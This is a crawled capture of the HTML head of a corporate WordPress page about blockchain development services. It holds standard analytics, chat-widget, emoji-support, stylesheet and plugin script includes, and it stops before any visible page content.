

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcelcorp.com/blockchain-development/
body_size: 39928
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Blockchain Development &#8211; XCEL Corp</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H4Q3S7VS5R"></script>
<script>
    window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-H4Q3S7VS5R');
</script>


<!-- Brevo Conversations {literal} -->
<script>
    (function(d, w, c) {
        w.BrevoConversationsID = '6720a7b0e08c48cd9b01d24e';
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        var s = d.createElement('script');
        s.async = true;
        s.src = 'https://conversations-widget.brevo.com/brevo-conversations.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'BrevoConversations');
</script>
<!-- /Brevo Conversations {/literal} --><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Feed" href="https://xcelcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XCEL Corp &raquo; Comments Feed" href="https://xcelcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xcelcorp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #fe4a23;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://xcelcorp.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//xcelcorp.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.48' type='text/css' media='all' />
<link rel='stylesheet' id='ohio-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/style.css?ver=3.5.7' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
 :root{--clb-color-primary:#fe4a23;--clb-link-hover-color:#fe4a23;--clb-border-radius:8px;--clb-button-border-radius:8px;--clb-preloader-spinner-color:#fe4a23;--clb-preloader-color:#ffffff;--clb-titles-font-family:'DM Sans', sans-serif;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(254,74,35,0.5), rgba(254,74,35,0.5));}.content-area a:not(.-unlink):not(.tag),.comment-form a:not(.-unlink):not(.tag),.comment-content a:not(.-unlink):not(.tag),.project-content a:not(.-unlink):not(.tag),.woocommerce-product-details__short-description a:not(.-unlink):not(.tag),.wpb-content-wrapper a:not(.-unlink):not(.tag),.elementor a:not(.-unlink):not(.tag){--clb-link-color:#fe4a23;}/*Temp*/.subscribe-form br:first-of-type {display: none;}/*brevo test form *//* Ensure that the SMS field aligns with the other input fields */.contact-sms-area{margin-top:10px !important;margin-right:-0px !important;}.sib-FIRSTNAME-area-label{margin-top:20px;}.contact-email-area{margin-top:26px !important;}.sib-SUBJECT-area-label{margin-top:20px;}.sib-MESSAGE-area-label{margin-top:20px;}.sib-COMPANY-area-label{margin-top:20px;}.sib-SMS-area{margin-top:17px;margin-right:-22px;}.form-row-wrapper {display: flex;flex:1 1 100%;gap: 10px;align-items: flex-start; /* Aligns fields from the top */width:100%;}.form-row-wrapper span {width:100%;}.sib-sms-field {display: flex;align-items: center; /* Vertically center the country code and phone number */box-sizing: border-box;}.sib-sms-field input.sib-sms {flex: 1; /* Makes the phone input expand to fill the available space */}.sib-YEAR_OF_PASSING-area{width:100%;}@media (max-width: 767px) {.form-row-wrapper {display: block;}.sib-email-area-label{margin-top:20px !important;}}@media screen and (max-width: 768px) { .header,.slide-in-overlay{opacity: 0;}}.popup-subscribe .thumbnail{background-color:;background-image:url('https://xcelcorp.com/wp-content/uploads/2021/12/jDFdP23o-oh__img8.jpeg');background-size:cover;background-position:left top;background-repeat:repeat;}.page-headline::after{background-color:;}.project:not(.-layout8) .-with-slider .overlay{background-color:1;}.project .video-button:not(.-outlined) .icon-button{background-color:1;} @media screen and (min-width:1181px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:36px; height:36px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:36px; height:36px;}} @media screen and (min-width:769px) and (max-width:1180px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:28px; height:28px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:28px; height:28px;}} @media screen and (max-width:768px){.header .branding .logo img,.header .branding .logo-mobile img,.header .branding .logo-sticky-mobile img,.header .branding .logo-dynamic img{min-height:100px; height:100px;}.header.-sticky .branding .logo img,.header.-sticky .branding .logo-mobile img,.header.-sticky .branding .logo-sticky img,.header.-sticky .branding .logo-sticky-mobile img,.header.-sticky .branding .logo-dynamic img{min-height:24px; height:24px;}}
</style>
<link rel='stylesheet' id='ohio-woocommerce-style-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-18.css?ver=1766452588' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://xcelcorp.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224188-css' href='https://xcelcorp.com/wp-content/uploads/elementor/css/post-224188.css?ver=1766463601' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://xcelcorp.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748406797' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://xcelcorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748406800' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-8-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap_basic-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/bootstrap/css/bootstrap.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-4-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-5-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/music/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-6-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/weather/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-linea_other-css' href='https://xcelcorp.com/wp-content/themes/ohio/assets/fonts/linea/arrows/css/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xcelcorp.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//xcelcorp.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xcelcorp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
